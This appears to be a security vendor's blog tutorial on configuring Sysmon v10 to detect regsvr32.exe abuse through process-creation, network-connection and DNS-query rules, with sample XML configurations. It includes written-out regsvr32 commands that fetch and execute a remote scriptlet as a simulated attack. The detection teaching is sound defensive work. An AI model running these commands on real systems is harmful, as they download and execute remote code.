Recently the team over at Microsoft’s SysInternals team Mark Russinovich and Thomas Garnier landed a new version of Sysmon v10 which adds a new event ID type Event ID 22 (DNS). If you are not familiar with Sysmon, it’s a free tool from Microsoft which incorporates a number of enhanced events from the operating system, most specifically takes advantage of Event Tracing for Windows (ETW). ETW is kernel-level tracing that allows you to monitor https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon record applications and their behavior.
ETW is a heavy area for analysis that we use when identifying indicators of compromise. With the recent release of Sysmon v10, and Event ID 22 and DNS monitoring, Sysmon now allows for the ability to identify every process that executes a DNS query. DNS in general is a sore subject for defenders as the log volume often becomes substantially large when ingesting data into the SIEM and probably one of the highest areas of visibility that threat hunters first look at.
Sysmon Overview and Examples
When you download (https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon) from the Microsoft site and install on a Windows machine, there are a few things to note. First is that by default Sysmon will log *everything*. You might not want that and the sheer number of logs you receive will be substantially larger from a verbosity perspective. We recommend leveraging your own custom configuration and there are two really great starting points for configs that have some amazing analysis/rules:
https://github.com/SwiftOnSecurity/sysmon-config
https://github.com/olafhartong/sysmon-modular
Configuration files allow you to be very specific and granular about what is logged. For example, a common technique for exploitation utilizes leveraging living off the land techniques (https://lolbas-project.github.io/) which are legitimate Windows binaries (referred to as Living off the Land Binaries and Scripts, LOLBAS) that allow for additional functionality and code execution. One common method for detecting these LOLBAS is through identifying when a process is created and especially with network communications.
Creating Rules and Installing
A good example of a heavily abused LOLBAS is regsvr32.exe which is located in two locations on 64-bit platforms.
C:WindowsSystem32regsvr32.exe
C:SYSWOW64regsvr32.exe
From the LOLBAS project the main attack vectors through it is –
- ability to retrieve files from the Internet
- executing scriptlet files for code execution
In order to utilize regsvr32.exe in a malicious way, an attacker would host a scriptlet at any location and use something similar to the following command:
regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
Most endpoint detection and response (EDR) tools look for common indicators within the command like for example a combination of regsvr32, a /i, and *http* within the command line option. While this may be useful for common detections, if an attacker obfuscates this code in anyway, it circumvents the detections commonly presented by endpoint tools.
With Sysmon and leveraging EventID 1, process creation – we could look for those specific commands however, what if we used Network Connections which is Sysmon Event ID 3 and use a combination of regsvr32.exe and network connections to make a more refined detection. In this case, process creation is great to look at everything however, combining with network connections can make it even better.
Let’s start off by downloading Sysmon from Microsoft:
https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
Contained within the zip file are three files:

Most operating systems to-date are now running Sysmon64.exe which is platform specific to server core without 32-bit. If we open up a administrative level command prompt and run Sysmon64.exe, we can see the configuration flags (note you can run sysmon.exe as well on 64-bit platforms with 32-bit compatibility):

The most important pieces here are that we can use -c to update an already existing installation of Sysmon or specify a new configuration to be installed. We can also uninstall with -d, and -i for installation of Sysmon.
Our First Rule Creation with Regsvr32 EventID 1
Let’s start with a basic configuration that turns on process monitoring EventID 3 and looks only for regsvr32.exe. The way the Sysmon configuration works is we have a few different options to include or exclude and these can be nested. For example, we can exclude specific noisy process creations and include everything else if we wanted. We can also create RuleGroup which can allow AND/OR’s for combining multiple rules together for one or more events. A good example of leveraging RuleGroup’s could be for process hollowing, a process that is first started in a suspended state (CREATE_SUSPENDED), then memory allocated, then started (commonly NtUnmapViewofSection, WriteProcessMemory, ZqUnMapViewOfSection, etc.). This would usually be a series of different event’s and EventID types.
An example of an OR and an AND would be something similar to this for Process Creation Event ID 1:
<Sysmon schemaversion="4.21">
<HashAlgorithms>md5,sha256</HashAlgorithms>
<EventFiltering>
<!– Logging EventID 1 which is Process Creation –>
<ProcessCreate onmatch=”include”>
<Image condition=”end with”>regsvr32.exe</Image> <!– we could add multiple binaries here for an OR statement for example if it contains regsvr32.exe, or certutil.exe as an example we would add multiple Image conditions –>
<CommandLine condition=”contains”>/i</CommandLine> <!– and contains /i used in regsvr32.exe –>
</ProcessCreate>
</EventFiltering>
</Sysmon>In the example above, we would look specifically for regsvr32.exe containing a /i command which is commonly used in an attack. Let’s save this as testing.xml and import this into our configuration.

Next, when Sysmon is installed, it will create a new event folder in our Event Viewer under:
Event Viewer -> Applications and Service Logs -> Microsoft -> Windows -> Sysmon

Let’s run a simulated regsvr32 attack and see what we see:
regsvr32 /s /n /u /i:https://www.binarydefense.com/file.sct scrobj.dll

If we navigate to the Sysmon event viewer log source:

We can see from the Event ID 1, that regsvr32.exe was run from the system32 directory, most importantly we can see the CommandLine parameter that was used which contained our indicators of /i and downloading from a remote site. We can also see that the ParentImage (parent process) was cmd.exe (highly suspicious). Some other useful fields are User (user logged int hat executed), hashes (used if renaming), and ParentCommandLine.
Using Network Detection for LOLBAS
Let’s take this a step further and instead of looking for a specific command, let’s look more at the behavior regsvr32.exe is exhibiting around network communications. Below is an example of just looking for just network connections and regsvr32.exe.
<Sysmon schemaversion="4.21">
<HashAlgorithms>md5,sha256</HashAlgorithms>
<EventFiltering>
<!-- Logging EventID 3 which is Network Connection Initiated -->
<NetworkConnect onmatch="include">
<Image condition="image">regsvr32.exe</Image>
</NetworkConnect>
</EventFiltering>
</Sysmon>In this case we will look for regsvr32.exe with network connections initiated. In a normal corporate network, this would be an unusual behavior. Our recommendation is to leverage more network connection detections and baseline usual behavior and monitor for deviations of those patterns for better detection.
Let’s create a new configuration file and call it testing2.xml and reload our configuration file:
Next let’s run the same command as before:
If we run the command and refresh the Sysmon Event Viewer, we can see a new Event ID 3 (Network conenction detected) rule: Network Connect created:
In the example above we can see some good indicators, first the Image (regsvr32), the User, SourceIP, DestinationIP. This is a great view of what happened and where regsvr32.exe communicated to. In this example though we lost some valuable information such as CommandLine which could be very valuable. In regsvr32.exe as an example (and good for other LOLBAS), it might be valuable to log on all process creations that you create under network connection, but alarm only on network connection and ability to retrieve process creation alarms for further analysis.
This is only one example and there are many more examples that can be used with Sysmon. There are new indicators coming out all of the time and what is fantastic about Sysmon is the ability to make changes to just the configuration file and then update the configuration without a need for a reboot. In enterprises, packaging up Sysmon and leveraging either your SIEM, an EDR (such as Binary Defense Vision which can ingest Sysmon logs), or Windows Event Forwarding allows you to retrieve these logs enterprise wide.
Leveraging DNS and Sysmon
For the newly released DNS lookup feature (Event ID 22), you have the ability to trace down specific processes and the DNS names they looked up in order to look for indicators of compromise. DNS is a treasure trove for identifying potentially malicious domains or hosts that are compromised in general. There are a number of ways to tackle this new feature with Sysmon. Our recommendation is to filter out as much noise as possible and send all DNS logs back in order to identify potential compromised hosts, patterns, and new domains that haven’t been discovered.
Other alternate strategies depending on your organizations deployment schedule you could exclude noisy domains but also only include malicious domains that your team identifies. This would only send back malicious domains that have been previously discovered and remove the ability for threat hunters to identify new domains, but it would reduce the noise and events that are sent back. There’s also a great exclusion list on the SwiftOnSecurity config under the section of the configuration.
Let’s create a new configuration to see how the DNS functionality works and let’s use the same example of regsvr32.exe.
<Sysmon schemaversion="4.21">
<HashAlgorithms>md5,sha256</HashAlgorithms>
<EventFiltering>
<!-- Logging EventID 22 which is DNS Query -->
<DnsQuery onmatch="include">
<Image condition="image">regsvr32.exe</Image>
</DnsQuery>
</EventFiltering>
</Sysmon>
We’ll run our same command below, but first you should run ipconfig /flushdns to remove any cached domain lookups:
Next refresh Event Viewer, and look at the Event ID 22:
From the screenshot above, we can see the Image that was loaded which was regsvr32.exe and the queryname and domain of the address. This is a specific example where we have a specific LOLBAS calling out to a domain name which could be a great detection for us. As mentioned above our recommendation is to leverage all DNS queries in a central location to perform better threat hunting exercises.
Wrapping Things Up
Sysmon is a powerful tool in monitoring and detection and hunting for indicators of compromise. It can be used as an extensive ruleset for providing relevant data to security operation centers, defenders and threat hunters. With the latest release, DNS is a great addition and one that is commonly the first steps we use to look through potentially compromised systems. This blog was only to show the power of what Sysmon can do but there are so much more. Looking for PowerShell execution, scripting languages in general, image load type 7 (dll loads), and more – the ability to detect basic and advanced attacks are possible through Sysmon.
Happy hunting!